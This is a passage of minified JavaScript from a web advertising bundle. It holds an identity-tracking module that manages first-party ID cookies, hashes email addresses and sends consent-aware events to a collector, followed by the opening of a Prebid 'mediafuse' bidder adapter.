t}(e);return t||""}const P=/[+/]|=+$/g,B={"+":"-","/":"_"};function T(e){return B[e]||""}function W(e){let t=null;const r=encodeURIComponent(e).replace(/%([0-9A-F]{2})/g,((e,t)=>String.fromCharCode(parseInt("0x"+t,16))));try{t=window&&g(window.btoa)?window.btoa:V}catch(e){t=V}return t(r).replace(P,T)}const q=new Map([[32,"md5"],[40,"sha1"],[64,"sha256"]]);function H(e){const t=Q(e);return!!t&&q.has(t.length)}function Q(e){const t=e.match(/(\s+)?[a-f0-9]{32,64}(\s+)?/gi);return t&&t.map(d)[0]}function G(e){const t=e.toLowerCase();return{md5:b(t),sha1:I(t),sha256:N(t)}}function J(e){return/\S+(@|%40)\S+\.\S+/.test(e)}function z(e){const t=e.match(/\S+(@|%40)\S+\.\S+/);return t&&t.map(d)[0]}function X(e){const t=function(e){const t=[],r=new RegExp("([\\w\\d.+-]+(@|%40)[\\w\\d-]+.[\\w\\d.-]+)","g");let n=r.exec(e);for(;n;)t.push(d(n[1])),n=r.exec(e);return t}(e),r=[];let n=e;for(let e=0;e<t.length;e++){const o=t[e],i=G(o);n=n.replace(o,i.md5),r.push(i)}return{stringWithoutRawEmails:n,hashesFromOriginalString:r}}function K(e,t){return"string"==typeof t&&J(d(t))?"*********":t}function Y(e){return function(e){return"false"!==e&&("true"===e||e)}(function(e){return"null"===e||"undefined"===e?null:e}(function(e){return isNaN(+e)?e:+e}(e)))}function Z(e,t){if(t in e){const r=e[t];return l(r)?r.map((e=>Y(te(e)))):Y(te(r))}}function ee(e){let t,r,n;const o={};return e&&-1!==(t=e.indexOf("?"))&&(r=e.slice(t+1))&&(-1===(n=r.indexOf("#"))||(r=r.slice(0,n)))?(r.split("&").forEach((function(e){if(e){let t;const r=e.split("=");t=r[0];const n=2===r.length?r[1]:"true";if("[]"===t.slice(-2)&&(t=t.slice(0,-2)),t in o){const e=o[t];l(e)?e.push(n):o[t]=[e,n]}else o[t]=n}})),o):o}function te(e){return e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)}class re{hash;host;hostname;pathname;port;protocol;search;constructor(e){const t=e.match(/^(https?\:\/\/)?(([^:\/?#]*)(?:\:([0-9]+))?)([\/]{0,1}[^?#]*)(\?[^#]*|)(#.*|)$/);if(null===t)throw new TypeError(`Failed to parse URL: ${e}`);this.protocol=t[1]||"",this.host=t[2]||"",this.hostname=t[3]||"",this.port=t[4]||"",this.pathname=t[5]||"",this.search=t[6]||"",this.hash=t[7]||""}toString(){return`${this.protocol}${this.host}${this.pathname}${this.search}${this.hash}`}}const ne=["items","itemids"],oe=["email","emailhash","hash","hashedemail"];function ie(e){const t={};return Object.keys(e).forEach((r=>{const n=r.toLowerCase(),o=e[r];ne.indexOf(n)>-1&&l(o)&&o.length>10?t[r]=o.slice(0,10):t[r]=o})),t}function ae(e){if(p(e)){return{...function(e){const t={eventSource:e};for(const r of Object.keys(e)){const n=r.toLowerCase();if(oe.indexOf(n)>-1){const n=d(a(e[r])),o=z(n),i=Q(n);if(o){const e=G(te(o));t.hashedEmail=[e.md5,e.sha1,e.sha256];break}if(i&&H(i)){t.hashedEmail=[i.toLowerCase()];break}}}return"string"==typeof e.userAgent&&(t.providedUserAgent=e.userAgent),"string"==typeof e.ipv4&&(t.providedIPV4=e.ipv4),"string"==typeof e.ipv6&&(t.providedIPV6=e.ipv6),t}(e),eventSource:ie(e)}}return{}}class se{tuples;constructor(e=[]){this.tuples=e}add(e,t,r={}){const{stripEmpty:n=!0,prepend:o=!1}=r;return""===e||n&&""===t?this:o?(this.tuples.unshift([e,t]),this):(this.tuples.push([e,t]),this)}addOptional(e,t,r={}){return s(t)?this.add(e,t,r):this}addParamsMap(e){return Object.keys(e).forEach((t=>{const r=e[t];s(r)&&(l(r)?r.forEach((e=>this.add(t,e))):this.add(t,r))})),this}copy(){return new se(this.tuples.slice())}filteredCopy(e){return new se(this.tuples.filter((([t,r])=>e(t,r))))}toQueryString(){let e="";return this.tuples.forEach((([t,r])=>{const n=0===e.length?"?":"&";e=`${e}${n}${encodeURIComponent(t)}=${encodeURIComponent(r)}`})),e}}function ce(e){return null===e?"":e}const le="full",de="no_path";function ue(e){if(void 0===e.pageUrl||0===e.pageUrl.length)return["",!1,[]];if(function(e){return!(void 0!==e.urlCollectionMode&&e.urlCollectionMode!==le||void 0!==e.queryParametersFilter&&""!==e.queryParametersFilter)}(e))return[e.pageUrl,!1,[]];const t=new re(e.pageUrl),r=function(e){const t=ee(e),r=[];return Object.keys(t).forEach((e=>{r.push([e,Z(t,e)])})),r}(t.search),n=function(e,t){return t.urlCollectionMode===de&&e.pathname.length>1}(t,e),o=function(e,t){if(void 0===t.queryParametersFilter||""===t.queryParametersFilter)return[];const r=new RegExp(t.queryParametersFilter);return e.map((e=>e[0])).filter((e=>r.test(e)))}(r,e);return n&&(t.pathname="/"),o.length>0&&(t.search=function(e,t){const r=e.filter((e=>-1===t.indexOf(e[0]))).map((e=>`${e[0]}=${e[1]}`));return r.length>0?`?${r.join("&")}`:""}(r,o)),[t.toString(),n,o]}function he(e){if(0!==e.length){const t=new re(e);return t.pathname="",t.search="",t.toString()}}const fe=["setemail","setemailhash","sethashedemail"];class pe{data;constructor(e,t,r,n){const o=pe.safeFiddle(e,t,n);r&&(o.errorDetails=r),this.data=o}static safeFiddle(e,t,r){try{return function(e,t){const r={};function n(e){return f(e)?e:{}}function o(e){return Object.keys(e)}const i=n(e),a=n(t);return o(i).forEach((e=>{r[e]=i[e]})),o(a).forEach((e=>{r[e]=a[e]})),r}(e,ae(JSON.parse(JSON.stringify(t))))}catch(e){return console.error(e),null!=r&&r.emitErrorWithMessage("StateCombineWith","Error while extracting event data",e),{}}}static fromEvent(e,t,r){return new pe(e,t,void 0,r)}static fromError(e,t,r){return new pe(e,{},t,r)}setHashedEmail(e){this.data.hashedEmail=e}getHashedEmail(){return this.data.hashedEmail||[]}sendsPixel(){const e=f(this.data.eventSource)?this.data.eventSource:{},t=Object.keys(e).filter((e=>"eventname"===e.toLowerCase()||"event"===e.toLowerCase())),r=t&&t.length>=1&&t[0],n=r&&d(e[r]);return!n||-1===fe.indexOf(n.toLowerCase())}asHeaders(){return this.data.providedUserAgent?{"X-LI-Provided-User-Agent":this.data.providedUserAgent}:{}}asQuery(){const e=this.data,t=(new se).addOptional("aid",e.appId).addOptional("did",e.distributorId).addOptional("se",i(e.eventSource,(e=>W(JSON.stringify(e,K))))).addOptional("duid",e.liveConnectId).addOptional("tv",e.trackerVersion);if(s(e.pageUrl)){const[r,n,o]=ue(e);t.add("pu",r).addOptional("pu_rp",n?"1":void 0).add("pu_rqp",o.join(","))}return t.addOptional("ae",i(e.errorDetails,(e=>W(JSON.stringify(e))))),l(e.retrievedIdentifiers)&&e.retrievedIdentifiers.forEach((e=>t.add(`ext_${e.name}`,e.value))),l(e.hashesFromIdentifiers)&&e.hashesFromIdentifiers.forEach((e=>t.add("scre",`${e.md5},${e.sha1},${e.sha256}`))),t.addOptional("li_did",e.decisionIds?.join(",")).addOptional("e",e.hashedEmail?.join(",")).addOptional("us_privacy",e.usPrivacyString).addOptional("wpn",e.wrapperName).addOptional("gdpr",i(e.gdprApplies,(e=>e?"1":"0"))).addOptional("gdpr_consent",e.gdprConsent).addOptional("refr",e.referrer).addOptional("gpp_s",e.gppString).addOptional("gpp_as",e.gppApplicableSections?.join(",")).addOptional("cd",e.cookieDomain).addOptional("ic",ce(e.resolvedIdCookie),{stripEmpty:!1}).addOptional("c",e.contextElements).addOptional("pip",i(e.providedIPV4,(e=>W(e)))).addOptional("pip6",i(e.providedIPV6,(e=>W(e)))),t}}function ge(e=window){return Ce((()=>e.top.document.referrer))}function me(e=window){const t=Ce((()=>e.location.ancestorOrigins))||[],r=[];let n,o=e;for(;o!==top;)r.push(o),o=o.parent;r.push(o);for(let e=r.length-1;e>=0&&!n;e--)n=Ce((()=>r[e].location.href)),0!==e&&(n||(n=Ce((()=>r[e-1].document.referrer))),n||(n=t[e-1]));return n}function we(e,t,r){if(!e&&t&&""!==t&&r){const e=function(e,t){const r=window.document.querySelectorAll(e);let n="";for(let e=0;e<r.length;e++){const o=n+X(r[e].outerHTML).stringWithoutRawEmails;if(!(ve(o)<=t))return n;n=o}return n}(t,r);return W(e)}return""}function ve(e){return Math.ceil(4*new Blob([e]).size/3)}function Ce(e){try{return e()}catch(e){return}}function ye(e){let t=[];e&&(l(e)?t=e:u(e)&&(t=e.split(",")));for(let e=0;e<t.length;e++)t[e]=t[e].trim();return t}function Se(e,t){const r=[];let n=[];for(let o=0;o<e.length;o++){const i=e[o],s=t.getCookie(i)||t.getDataFromLocalStorage(i);if(s){const e=X(a(s));r.push({name:i,value:e.stringWithoutRawEmails}),n=n.concat(e.hashesFromOriginalString)}}return{retrievedIdentifiers:r,hashesFromIdentifiers:Ee(n)}}function Ee(e){const t=new Set,r=[];for(let n=0;n<e.length;n++)t.has(e[n].md5)||(r.push(e[n]),t.add(e[n].md5));return r}const be=e=>({...e,privacyMode:!!e.gdprApplies||(e.gppApplicableSections??[]).indexOf(2)>-1});function Ie(e,t){if(e&&e.appId&&e.distributorId){const r=e.distributorId;delete e.distributorId,t.emitError("AppIdAndDistributorIdPresent",new Error(`Event contains both appId: ${e.appId} and distributorId: ${r}. Ignoring distributorId`))}return e}const ke="idCookie";class xe{eventBus;calls;idexConfig;externalIds;source;publisherId;url;timeout;extraAttributes;requestedAttributes;query;privacyMode;resolvedIdCookie;generateIdCookie;peopleVerifiedId;pageUrl;constructor(e,t,r){const n=e||{identityResolutionConfig:{}};this.eventBus=r,this.calls=t,this.idexConfig=n.identityResolutionConfig||{},this.extraAttributes=this.idexConfig.extraAttributes||{},this.externalIds=n.retrievedIdentifiers||[],this.source=this.idexConfig.source||"unknown",this.publisherId=this.idexConfig.publisherId||"any",this.url=this.idexConfig.url||_,this.timeout=this.idexConfig.ajaxTimeout||n.ajaxTimeout||5e3,this.requestedAttributes=this.idexConfig.requestedAttributes||j,this.privacyMode=n.privacyMode??!1,this.resolvedIdCookie=n.resolvedIdCookie,this.generateIdCookie="generated"===this.idexConfig.idCookieMode,this.peopleVerifiedId=n.peopleVerifiedId,this.pageUrl=n.pageUrl,this.query=(new se).addOptional("duid",n.peopleVerifiedId).addOptional("us_privacy",n.usPrivacyString).addOptional("gdpr",i(n.gdprApplies,(e=>e?1:0))).addOptional("gdpr_consent",n.gdprConsent).addOptional("did",n.distributorId).addOptional("gpp_s",n.gppString).addOptional("gpp_as",n.gppApplicableSections?.join(",")).addOptional("cd",n.cookieDomain).addOptional("ic",ce(n.resolvedIdCookie),{stripEmpty:!1}).addOptional("pu",i(n.pageUrl,he)).addOptional("pip",i(this.extraAttributes.ipv4,(e=>W(e)))).addOptional("pip6",i(this.extraAttributes.ipv6,(e=>W(e)))),this.externalIds.forEach((e=>{this.query.add(e.name,e.value)})),this.requestedAttributes.forEach((e=>{this.query.add("resolve",e)}))}attributeResolutionAllowed(e){return"uid2"===e?!this.privacyMode:e!==ke}filterParams(e){return e.filteredCopy(((e,t)=>"resolve"!==e||!!u(t)&&this.attributeResolutionAllowed(t)))}enrichExtraIdentifiers(e,t){const r=t.tuples.filter((([e])=>"resolve"===e)).map((([,e])=>e));const n={...e};var o;return o=ke,r.indexOf(o)>-1&&(this.generateIdCookie&&this.peopleVerifiedId?n[ke]=this.peopleVerifiedId:this.resolvedIdCookie&&(n[ke]=this.resolvedIdCookie)),n}responseReceived(e,t){return(r,n)=>{let o={};if(r)try{const e=JSON.parse(r);f(e)&&(o=e)}catch(e){console.error("Error parsing response",e),this.eventBus.emitError("IdentityResolverParser",e)}const i=function(e){if(f(e)&&"getResponseHeader"in e&&g(e.getResponseHeader)){const t=e.getResponseHeader("expires");if(t)return new Date(t)}}(n);e(this.enrichExtraIdentifiers(o,t),{expiresAt:i})}}buildUrl(e){return`${this.url}/${this.source}/${this.publisherId}${this.filterParams(e).toQueryString()}`}getUrl(e){const t=this.query.copy().addParamsMap(e??{});return this.buildUrl(t)}resolve(e,t,r){try{const n=this.query.copy().addParamsMap(r??{});this.calls.ajaxGet(this.buildUrl(n),this.responseReceived(e,n),t,this.timeout)}catch(e){console.error("IdentityResolve",e),t&&g(t)&&t(e),this.eventBus&&this.eventBus.emitError("IdentityResolve",e)}}}function Ae(e){return new y("number"==typeof e&&e>=0?e:5)}function Le(e){g(e.emitErrorWithMessage)&&g(e.emitError)||(e.emitErrorWithMessage=function(t,r,n={}){const o=v(t,r,n);return e.emit(C,o)},e.emitError=function(t,r){return e.emitErrorWithMessage(t,r.message,r)})}function Oe(e=5){return Ae(e)}function De(e){const t=window[e].eventBus||window[F];return Le(t),t}const Ne="_li_dcdm_c";function Me(e){const t=e.getCookie(Ne);if(t)return t;const r=document.domain||document.location&&document.location.host||window&&window.location&&window.location.host||"localhost",n=r.split(".");for(let t=n.length;t>0;t--){const r=`.${n.slice(t-1,n.length).join(".")}`;if(e.setCookie(Ne,r,void 0,"Lax",r),e.getCookie(Ne))return r}return`.${r}`}const Fe="cookie",Re="none",Ue="disabled",$e=e=>{const t=e.privacyMode?Ue:e.storageStrategy||Fe;return{...e,storageStrategy:t}},_e=w(30),je="lidids.",Ve=(e,t,r)=>r.indexOf(e)===t,Pe=e=>e&&d(e).length>0;function Be(e,t){return r=>{function n(e,r){try{return r()}catch(r){return t.emitErrorWithMessage("DecisionsResolve",e,r),[]}}const o=n("Error while extracting new decision ids",(()=>{var e,t;return[].concat(r.pageUrl&&(e=r.pageUrl,t="li_did",Z(ee(e),t))||[]).map(d).filter(Pe).filter(c).filter(Ve)})),i=n("Error while retrieving stored decision ids",(()=>e.findSimilarCookies(je).map(d).filter(Pe).filter(c)));return o.forEach((n=>{try{(o=n)&&e.setCookie(`${je}${o}`,o,_e,"Lax",r.cookieDomain)}catch(e){t.emitErrorWithMessage("DecisionsResolve","Error while storing new decision id",e)}var o})),{...r,decisionIds:o.concat(i).filter(Ve)}}}const Te="0123456789ABCDEFGHJKMNPQRSTVWXYZ",We=Te.length,qe=Math.pow(2,48)-1,He=function(){const e="undefined"!=typeof window?window:null,t=e&&(e.crypto||e.msCrypto);if(t)return()=>{const e=new Uint8Array(1);return t.getRandomValues(e),e[0]/255};return()=>Math.random()}();function Qe(e,t){if(e>qe)throw function(e){const t=new Error(e);return t.source="Ulid",t}("cannot encode time greater than "+qe);let r,n="";for(;t>0;t--)r=e%We,n=Te.charAt(r)+n,e=(e-r)/We;return n}function Ge(){let e=Math.floor(He()*We);return e===We&&(e=We-1),Te.charAt(e)}function Je(){return Qe(Date.now(),10)+function(e){let t="";for(;e>0;e--)t=Ge()+t;return t}(16)}const ze="_lc2_fpi";function Xe(e,t){return r=>{let n;const o=e.get(ze);if(o)n=o.data;else{const o=t.getCookie(ze);if(o)e.set(ze,o),n=o;else{const t=`${function(e,t=12){return I(e.replace(/^\./,"")).substring(0,t)}(r.cookieDomain)}--${Je()}`.toLocaleLowerCase();e.set(ze,t),n=e.get(ze)?.data}}return n&&t.setDataInLocalStorage($,n),{...r,liveConnectId:n,peopleVerifiedId:n}}}function Ke(e){try{const t=1*e;return isNaN(t)?void 0:t}catch{}}function Ye(e){try{return u(e)&&e.length&&e.length>120?`${e.substr(0,120)}...`:`${e}`}catch{}}function Ze(e,t,r){try{r.on(C,(n=>{const o=pe.fromError(e,function(e){return p(e)?{message:Ye(e.message)||"",name:Ye(e.name)||"",stackTrace:Ye(e.stack),lineNumber:Ke(e.lineNumber),columnNumber:Ke(e.columnNumber),fileName:Ye(e.fileName)}:{message:"Unknown message",name:"Unknown name"}}(n),r);t.sendPixel(o)}))}catch(e){console.error("handlers.error.register",e)}}const et=()=>{};class tt{obj;name;errors;eventBus;constructor(e,t,r){this.obj=e,this.name=t,this.errors=[],this.eventBus=r}wrap(e){if(f(this.obj)){const t=this.obj[e];if(g(t))return(...r)=>{try{return t.call(this.obj,...r)}catch(t){this.eventBus.emitErrorWithMessage(this.name,`Failed calling ${e}`,t)}}}return this.errors.push(e),et}reportErrors(){this.errors.length>0&&this.eventBus.emitErrorWithMessage(this.name,`The functions '${JSON.stringify(this.errors)}' were not provided`)}}const rt=()=>{};function nt(e,t,r){return h(t,Ue)?rt:e.wrap(r)}function ot(e,t,r){return h(t,Re)?rt:nt(e,t,r)}class it{minimalFunctions;constructor(e,t){this.minimalFunctions={getCookie:nt(t,e,"getCookie"),getDataFromLocalStorage:nt(t,e,"getDataFromLocalStorage"),localStorageIsEnabled:ot(t,e,"localStorageIsEnabled")}}static make(e,t,r){const n=new tt(t,"ReadOnlyStorageHandler",r),o=new it(e,n);return n.reportErrors(),o}localStorageIsEnabled(){return!!this.minimalFunctions.localStorageIsEnabled()}getCookie(e){return this.minimalFunctions.getCookie(e)||null}getDataFromLocalStorage(e){return this.minimalFunctions.getDataFromLocalStorage(e)||null}}class at extends it{storageStrategy;functions;constructor(e,t){super(e,t),this.storageStrategy=e,this.functions={setCookie:ot(t,e,"setCookie"),removeDataFromLocalStorage:ot(t,e,"removeDataFromLocalStorage"),setDataInLocalStorage:ot(t,e,"setDataInLocalStorage"),findSimilarCookies:nt(t,e,"findSimilarCookies")}}static make(e,t,r){const n=new tt(t,"StorageHandler",r),o=new at(e,n);return n.reportErrors(),o}setCookie(e,t,r,n,o){this.functions.setCookie(e,t,r,n,o)}setDataInLocalStorage(e,t){this.functions.setDataInLocalStorage(e,t)}removeDataFromLocalStorage(e){this.functions.removeDataFromLocalStorage(e)}findSimilarCookies(e){return this.functions.findSimilarCookies(e)||[]}}class st extends Error{constructor(e){super(e),this.name="ParseError"}}class ct{handler;cookieDomain;eventBus;constructor(e){this.handler=e.storageHandler,this.cookieDomain=e.cookieDomain,this.eventBus=e.eventBus}deleteCookie(e){this.handler.setCookie(e,"",new Date(0),"Lax",this.cookieDomain)}parseMetaRecord(e){const t=JSON.parse(e);if(!f(t))throw new st("Meta record is not an object");let r;if("e"in t&&(r=new Date(t.e),isNaN(r.getTime())))throw new st("Invalid expiresAt");if(!("w"in t))throw new st("Missing writtenAt");const n=new Date(t.w);if(isNaN(n.getTime()))throw new st("Invalid writtenAt");return{expiresAt:r,writtenAt:n}}serializeMetaRecord(e){let t;return e.expiresAt&&(t=e.expiresAt.getTime()),JSON.stringify({w:e.writtenAt.getTime(),e:t})}getCookieRecord(e,t){const r=this.handler.getCookie(t);if(!r||0===r.length)return null;let n;try{n=this.parseMetaRecord(r)}catch(r){return this.eventBus.emitErrorWithMessage("Cache","Failed reading meta from cookies",r),this.deleteCookie(e),this.deleteCookie(t),null}const o=n.expiresAt;if(o&&o.getTime()<=Date.now())return null;const i=this.handler.getCookie(e);return i?{data:i,meta:n}:null}getLSRecord(e,t){const r=this.handler.getDataFromLocalStorage(t);if(!r||0===r.length)return null;let n;try{n=this.parseMetaRecord(r)}catch(r){return this.eventBus.emitErrorWithMessage("Cache","Failed reading meta from ls",r),this.handler.removeDataFromLocalStorage(e),this.handler.removeDataFromLocalStorage(t),null}const o=n.expiresAt;if(o&&o.getTime()<=Date.now())return this.handler.removeDataFromLocalStorage(e),this.handler.removeDataFromLocalStorage(t),null;const i=this.handler.getDataFromLocalStorage(e);return i?{data:i,meta:n}:null}get(e){const t=lt(e),r=this.getCookieRecord(e,t),n=this.getLSRecord(e,t);return r&&n?r.meta.writtenAt.getTime()===n.meta.writtenAt.getTime()?r:r.meta.writtenAt>n.meta.writtenAt?(this.handler.setDataInLocalStorage(e,r.data),this.handler.setDataInLocalStorage(t,this.serializeMetaRecord(r.meta)),r):(this.handler.setCookie(e,n.data,n.meta.expiresAt,"Lax",this.cookieDomain),this.handler.setCookie(t,this.serializeMetaRecord(n.meta),n.meta.expiresAt,"Lax",this.cookieDomain),n):r?(this.handler.setDataInLocalStorage(e,r.data),this.handler.setDataInLocalStorage(t,this.serializeMetaRecord(r.meta)),r):n?(this.handler.setCookie(e,n.data,n.meta.expiresAt,"Lax",this.cookieDomain),this.handler.setCookie(t,this.serializeMetaRecord(n.meta),n.meta.expiresAt,"Lax",this.cookieDomain),n):null}set(e,t,r){const n=lt(e),o=this.serializeMetaRecord({writtenAt:new Date,expiresAt:r});this.handler.setDataInLocalStorage(e,t),this.handler.setDataInLocalStorage(n,o);const i=r||w(730);this.handler.setCookie(e,t,i,"Lax",this.cookieDomain),this.handler.setCookie(n,o,i,"Lax",this.cookieDomain)}}function lt(e){return`${e}_meta`}const dt=()=>{};function ut(e,t,r){return t?dt:e.wrap(r)}class ht{functions;constructor(e,t,r){const n=new tt(e,"CallHandler",t);this.functions={ajaxGet:ut(n,r,"ajaxGet"),pixelGet:ut(n,r,"pixelGet")},n.reportErrors()}ajaxGet(e,t,r,n,o){this.functions.ajaxGet(e,t,r,n,o)}pixelGet(e,t){this.functions.pixelGet(e,t)}}function ft(e){return t=>"cookie"===t.idCookie?.strategy&&"string"==typeof t.idCookie?.name?{...t,resolvedIdCookie:e.getCookie(t.idCookie.name)}:"localStorage"===t.idCookie?.strategy&&"string"==typeof t.idCookie?.name?{...t,resolvedIdCookie:e.getDataFromLocalStorage(t.idCookie.name)}:t}const pt={};function gt(e,t,r,n){if(e&&f(e))if("config"in e)n.emitErrorWithMessage("StrayConfig","Received a config after LC has already been initialised",new Error(JSON.stringify(e)));else{const o=pe.fromEvent(r,e,n);o.getHashedEmail().length>0?pt.hashedEmail=o.getHashedEmail():pt.hashedEmail&&o.setHashedEmail(pt.hashedEmail);const i=()=>n.emit(U,"0"),a=()=>n.emit(R,r);t.sendAjax(o,{onPreSend:i,onLoad:a})}else n.emitErrorWithMessage("EventNotAnObject","Received event was not an object",new Error(e))}function mt(e,t,r,n){try{const i={...Ie(e,n),identifiersToResolve:e.identifiersToResolve||[],contextSelectors:e.contextSelectors||"",contextElementsLength:e.contextElementsLength||0},a=(o=$e(be(i)),{...o,pageUrl:me(),referrer:ge(),contextElements:we(o.privacyMode,o.contextSelectors,o.contextElementsLength)}),s=new ht(r,n,a.privacyMode),c=at.make(a.storageStrategy,t,n),d=function(e){return t=>({...t,cookieDomain:Me(e)})}(c)(a),u=new ct({storageHandler:c,eventBus:n,cookieDomain:d.cookieDomain}),h=ft(c)(Xe(u,c)(Be(c,n)(function(e,t){return r=>{try{return{...r,...Se(ye(r.identifiersToResolve),e)}}catch(e){return t.emitError("IdentifiersEnricher",e),{...r,retrievedIdentifiers:[],hashesFromIdentifiers:[]}}}}(c,n)(d)))),f=new M({collectorUrl:i.collectorUrl,ajaxTimeout:i.ajaxTimeout,eventBus:n,callHandler:s});Ze(h,f,n);const p=new xe(h,s,n),g=(...e)=>function(e,t,r,n){try{e.forEach((e=>{const o=e;l(o)?o.forEach((e=>gt(e,t,r,n))):gt(o,t,r,n)}))}catch(e){console.error("Error sending events",e),n.emitErrorWithMessage("LCPush","Failed sending an event",e)}}(e,f,h,n);return{push:g,fire:()=>g({}),peopleVerifiedId:h.peopleVerifiedId,ready:!0,resolve:p.resolve.bind(p),resolutionCallUrl:p.getUrl.bind(p),config:i,eventBus:n,storageHandler:c,cache:u}}catch(e){console.error(e),n.emitErrorWithMessage("LCConstruction","Failed to build LC",e)}var o}function wt(e,t,r,n){const o=window[e.globalVarName]||[],i=function(e){try{if(window&&window[e.globalVarName]&&window[e.globalVarName].ready){const t=window[e.globalVarName].config&&function(e,t){if(e.appId!==t.appId||e.wrapperName!==t.wrapperName||e.collectorUrl!==t.collectorUrl)return{appId:[e.appId,t.appId],wrapperName:[e.wrapperName,t.wrapperName],collectorUrl:[e.collectorUrl,t.collectorUrl]}}(window[e.globalVarName].config,e);if(t){const r=new Error;r.name="ConfigSent",r.message="Additional configuration received";const n=De(e.globalVarName);window[e.globalVarName].eventBus=n,n.emitErrorWithMessage("LCDuplication",JSON.stringify(t),r)}return window[e.globalVarName]}}catch(e){console.error("Could not initialize error bus")}}(e)||mt(e,t,r,n)||o;if(l(o))for(let e=0;e<o.length;e++)i.push(o[e]);return window[i.config.globalVarName]=i,window.liQ_instances=window.liQ_instances||[],0===window.liQ_instances.filter((e=>e.config.globalVarName===i.config.globalVarName)).length&&window.liQ_instances.push(i),i}function vt(e,t,r,n){const o=f(e)&&e||{},i=n||Oe();let a;try{a=o.globalVarName?wt(o,t,r,i):function(e,t,r,n){const o=mt(e,t,r,n);return window.liQ_instances=window.liQ_instances||[],window.liQ_instances.push(o),o}(o,t,r,i)}catch(e){console.error(e),i.emitErrorWithMessage("LCConstruction","Failed to build LC",e)}return a}function Ct(e,t){const r=l(e)?e:a(e).split(","),n=[];for(let e=0;e<r.length;e++){const i=d(r[e]),s=t.getCookie(i)||t.getDataFromLocalStorage(i);!s||(o=a(s),/\S+(@|%40)\S+\.\S+/.test(o))||J(a(s))||n.push({name:i,value:a(s)})}var o;return n}function yt(e,t,r,n,o){try{const i={...Ie(e,n),identifiersToResolve:e.identifiersToResolve||[]},a=$e(be(i)),s=it.make(a.storageStrategy,t,n),c=new ht(r,n,a.privacyMode),l=function(e,t){return r=>{try{return{...r,retrievedIdentifiers:Ct(r.identifiersToResolve,e)}}catch(e){return t.emitError("IdentifiersEnrich",e),{...r,retrievedIdentifiers:[]}}}}(s,n)(ft(s)(function(e,t){return r=>{try{return{...r,peopleVerifiedId:r.peopleVerifiedId||e.getDataFromLocalStorage($)||void 0}}catch(e){return t.emitError("PeopleVerifiedEnrich",e),r}}}(s,n)(a))),d=new xe(l,c,n);return{push:e=>o(e),fire:()=>o({}),peopleVerifiedId:l.peopleVerifiedId,ready:!0,resolve:d.resolve.bind(d),resolutionCallUrl:d.getUrl.bind(d),config:i,eventBus:n,storageHandler:s}}catch(e){console.error(e)}}function St(e,t,r,n){const o=f(e)&&e||{},i=n||Oe();try{return o.globalVarName?function(e,t,r,n){const o=window[e.globalVarName]=window[e.globalVarName]||[],i=yt(e,t,r,n,o.push.bind(o));return window.liQ_instances=window.liQ_instances||[],0===window.liQ_instances.filter((e=>e.config.globalVarName===i.config.globalVarName)).length&&window.liQ_instances.push(i),i}(o,t,r,i):function(e,t,r,n){const o=yt(e,t,r,n,(()=>{}));return window.liQ_instances=window.liQ_instances||[],window.liQ_instances.push(o),o}(o,t,r,i)}catch(e){console.error(e)}return{}}const Et=function(e,t,r,n,o){const i="minimal"===n,a=o||Oe();return(i?St:vt)(f(e)&&e||{},t,r,a)}}},e=>{e.O(0,[1170,7292,5240,95,5882,9270],(()=>{return t=6642,e(e.s=t);var t}));e.O()}]);
(self.aawChunk=self.aawChunk||[]).push([[3980],{9293:(e,r,t)=>{var a=t(8640),s=t(7746),i=t(265),n=t(5706),o=t(3193),d=t(4699),p=t(4679),c=t(4614),l=t(154),u=t(5164),m=t(5975),f=t(7554),g=t(59),b=t(4292),y=t(9050),h=t(7374),_=t(6296);const v="mediafuse",k="https://ib.adnxs.com/ut/v3/prebid",I="https://ib.adnxs-simple.com/ut/v3/prebid",w=["id","minduration","maxduration","skippable","playback_method","frameworks","context","skipoffset"],C=["minduration","maxduration","skip","skipafter","playbackmethod","api"],x=["age","externalUid","segments","gender","dnt","language"],E=["device_id"],O=["enabled","dongle","member_id","debug_timeout"],S={playback_method:{unknown:0,auto_play_sound_on:1,auto_play_sound_off:2,click_to_play:3,mouse_over:4,auto_play_sound_unknown:5},context:{unknown:0,pre_roll:1,mid_roll:2,post_roll:3,outstream:4,"in-banner":5}},T={body:"description",body2:"desc2",cta:"ctatext",image:{serverName:"main_image",requiredParams:{required:!0}},icon:{serverName:"icon",requiredParams:{required:!0}},sponsoredBy:"sponsored_by",privacyLink:"privacy_link",salePrice:"saleprice",displayUrl:"displayurl"},A=/\/\/cdn\.adnxs\.com\/v|\/\/cdn\.adnxs\-simple\.com\/v/,q=(0,u.df)({bidderCode:v}),j={code:v,gvlid:32,supportedMediaTypes:[p.Mk,p.pX,p.B5],isBidRequestValid:function(e){return!!(e.params.placementId||e.params.member&&e.params.invCode)},buildRequests:function(e,r){const t=(e=(0,g.lY)(e)).map(U),a=(0,c.sE)(e,B);let n={};!0===o.vc.getConfig("coppa")&&(n={coppa:!0}),a&&Object.keys(a.params.user).filter((e=>(0,c.q9)(x,e))).forEach((e=>{let r=(0,h.G2)(e);if("segments"===e&&(0,s.isArray)(a.params.user[e])){let t=[];a.params.user[e].forEach((e=>{(0,s.isNumber)(e)?t.push({id:e}):(0,s.isPlainObject)(e)&&t.push(e)})),n[r]=t}else"segments"!==e&&(n[r]=a.params.user[e])}));const d=(0,c.sE)(e,P);let p;d&&d.params&&d.params.app&&(p={},Object.keys(d.params.app).filter((e=>(0,c.q9)(E,e))).forEach((e=>p[e]=d.params.app[e])));const l=(0,c.sE)(e,z);let u;l&&l.params&&d.params.app&&d.params.app.id&&(u={appid:l.params.app.id});let m={},b={};const v=q.getCookie("apn_prebid_debug")||null;if(v)try{m=JSON.parse(v)}catch(e){(0,s.logError)("MediaFuse Debug Auction Cookie Error:\n\n"+e)}else{const r=(0,c.sE)(e,D);r&&r.debug&&(m=r.debug)}m&&m.enabled&&Object.keys(m).filter((e=>(0,c.q9)(O,e))).forEach((e=>{b[e]=m[e]}));const w=(0,c.sE)(e,N),C=w?parseInt(w.params.member,10):0,S=e[0].schain,T=(0,c.sE)(e,X),A={tags:[...t],user:n,sdk:{source:"pbjs",version:"9.40.0"},schain:S};T&&(A.iab_support={omidpn:"Mediafuse",omidpv:"9.40.0"}),C>0&&(A.member_id=C),d&&(A.device=p),l&&(A.app=u);let j=o.vc.getConfig("mediafuseAuctionKeywords");if(A.keywords=(0,y.bn)(r?.ortb2,j),o.vc.getConfig("adpod.brandCategoryExclusion")&&(A.brand_category_uniqueness=!0),b.enabled&&(A.debug=b,(0,s.logInfo)("MediaFuse Debug Auction 